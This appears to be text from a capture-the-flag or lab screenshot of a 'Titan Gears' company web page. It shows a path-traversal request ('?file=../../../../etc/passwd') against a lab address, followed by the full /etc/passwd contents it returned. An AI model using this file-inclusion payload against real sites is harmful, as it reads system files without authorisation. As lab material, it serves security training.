 10.10.10.55/?file=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var
/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false mike:x:1000:1000:mike:/home/mike:/bin/bash tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:
/usr/sbin/nologin
Titan Gears
TITANIUM RE-ENFORCED GEARS FOR ULTIMATE PERFORMANCE
HOMEPAGE OUR CLIENTS ABOUT US CAREERS CONTACT US